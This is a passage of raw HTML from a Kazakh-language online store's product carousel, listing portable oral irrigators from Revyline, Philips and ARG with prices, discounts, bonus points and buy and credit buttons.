                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>4 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=85&amp;classId=1102"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=85&amp;classId=1102"
       data-product-id="1102_85" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="1102_85"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ирригаторлар мен тіс орталықтары</div>

                        <div class="product__item-name">
                            <a href="/kz/g/irrigatoriy_i_zubniye_centriy_6004" 
                               data-product-id="610501"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="610501"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Revyline портативті ирригаторы RL 660 Black
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

39 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 1 200 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;1 200 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=1102&amp;goodId=85&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(610501, this)"
            data-name="Revyline портативті ирригаторы RL 660 Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="610501"
            data-price="39990.0"
            data-brand="Revyline"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="85"
            data-class-id="1102"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="irrigatoriy_i_zubniye_centriy_6004"
            data-event-value-num="610501">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=610501&amp;classId=1102&amp;id=85&amp;price=39990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Портативный ирригатор Philips Sonicare HX3826/31 HX3826/31"
     data-code="617487"
     data-price="83990.0"
     data-brand="Philips"
     data-list="Ирригаторлар мен тіс орталықтары">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/irrigatoriy_i_zubniye_centriy_philips_hx382631" 
                   data-product-id="617487"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="617487"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_2_320.webp"
         loading="eager"
         title="Портативный ирригатор Philips Sonicare HX3826/31 HX3826/31"
         alt="Портативный ирригатор Philips Sonicare HX3826/31 HX3826/31"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_1_CHqbFp_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_1_CHqbFp_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_1_CHqbFp_320.webp"
         loading="lazy"
         title="Портативный ирригатор Philips Sonicare HX3826/31 HX3826/31 - фото 2 | sulpak.kz"
         alt="Портативный ирригатор Philips Sonicare HX3826/31 HX3826/31 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_1_L4Pyq6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_1_L4Pyq6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_1_L4Pyq6_320.webp"
         loading="lazy"
         title="Портативный ирригатор Philips Sonicare HX3826/31 HX3826/31 - фото 3 | sulpak.kz"
         alt="Портативный ирригатор Philips Sonicare HX3826/31 HX3826/31 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_1_Y734vS_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_1_Y734vS_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_1_Y734vS_320.webp"
         loading="lazy"
         title="Портативный ирригатор Philips Sonicare HX3826/31 HX3826/31 - фото 4 | sulpak.kz"
         alt="Портативный ирригатор Philips Sonicare HX3826/31 HX3826/31 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_1_h8A4VM_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_1_h8A4VM_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_1_h8A4VM_320.webp"
         loading="lazy"
         title="Портативный ирригатор Philips Sonicare HX3826/31 HX3826/31 - фото 5 | sulpak.kz"
         alt="Портативный ирригатор Philips Sonicare HX3826/31 HX3826/31 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_1_tqtaqZ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_1_tqtaqZ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_86_0_1_tqtaqZ_320.webp"
         loading="lazy"
         title="Портативный ирригатор Philips Sonicare HX3826/31 HX3826/31 - фото 6 | sulpak.kz"
         alt="Портативный ирригатор Philips Sonicare HX3826/31 HX3826/31 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8551" title="" style="background: #ff0000;"><p class="custom-cursor-default-hover" data-cur="cursor">Сыйлық 10% мөлшерінде</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-20%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 пікір</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=86&amp;classId=1102"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=86&amp;classId=1102"
       data-product-id="1102_86" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="1102_86"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ирригаторлар мен тіс орталықтары</div>

                        <div class="product__item-name">
                            <a href="/kz/g/irrigatoriy_i_zubniye_centriy_philips_hx382631" 
                               data-product-id="617487"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="617487"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Портативный ирригатор Philips Sonicare HX3826/31 HX3826/31
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">104 990 ₸</div>

                                        <div class="product__label-discount">-20%</div>


                                </div>

                                    <div class="product__item-price ">

83 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-20%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 2 520 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;2 520 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=1102&amp;goodId=86&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(617487, this)"
            data-name="Портативный ирригатор Philips Sonicare HX3826/31 HX3826/31"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="617487"
            data-price="83990.0"
            data-brand="Philips"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="86"
            data-class-id="1102"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="irrigatoriy_i_zubniye_centriy_philips_hx382631"
            data-event-value-num="617487">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=617487&amp;classId=1102&amp;id=86&amp;price=83990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Портативті ирригатор ARG HF-6"
     data-code="632263"
     data-price="21990.0"
     data-brand="ARG"
     data-list="Ирригаторлар мен тіс орталықтары">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/irrigatoriy-i-zubniye-centriy-arg-hf-6" 
                   data-product-id="632263"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="632263"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_1_uVL0OR_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_1_uVL0OR_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_1_uVL0OR_320.webp"
         loading="eager"
         title="Портативті ирригатор ARG HF-6"
         alt="Портативті ирригатор ARG HF-6"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_6_aU7BGj_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_6_aU7BGj_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_6_aU7BGj_320.webp"
         loading="lazy"
         title="Портативті ирригатор ARG HF-6 - фото 2 | sulpak.kz"
         alt="Портативті ирригатор ARG HF-6 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_6_EccKTx_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_6_EccKTx_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_6_EccKTx_320.webp"
         loading="lazy"
         title="Портативті ирригатор ARG HF-6 - фото 3 | sulpak.kz"
         alt="Портативті ирригатор ARG HF-6 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_6_8TYi9Y_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_6_8TYi9Y_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_6_8TYi9Y_320.webp"
         loading="lazy"
         title="Портативті ирригатор ARG HF-6 - фото 4 | sulpak.kz"
         alt="Портативті ирригатор ARG HF-6 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_6_PtMfvw_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_6_PtMfvw_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_6_PtMfvw_320.webp"
         loading="lazy"
         title="Портативті ирригатор ARG HF-6 - фото 5 | sulpak.kz"
         alt="Портативті ирригатор ARG HF-6 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_6_31bjSK_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_6_31bjSK_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_95_0_6_31bjSK_320.webp"
         loading="lazy"
         title="Портативті ирригатор ARG HF-6 - фото 6 | sulpak.kz"
         alt="Портативті ирригатор ARG HF-6 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8551" title="" style="background: #ff0000;"><p class="custom-cursor-default-hover" data-cur="cursor">Сыйлық 10% мөлшерінде</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-15%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>5 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=95&amp;classId=1102"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=95&amp;classId=1102"
       data-product-id="1102_95" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="1102_95"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ирригаторлар мен тіс орталықтары</div>

                        <div class="product__item-name">
                            <a href="/kz/g/irrigatoriy-i-zubniye-centriy-arg-hf-6" 
                               data-product-id="632263"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="632263"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Портативті ирригатор ARG HF-6
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">25 990 ₸</div>

                                        <div class="product__label-discount">-15%</div>


                                </div>

                                    <div class="product__item-price ">

21 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-15%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 660 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;660 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=1102&amp;goodId=95&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(632263, this)"
            data-name="Портативті ирригатор ARG HF-6"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="632263"
            data-price="21990.0"
            data-brand="ARG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="95"
            data-class-id="1102"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
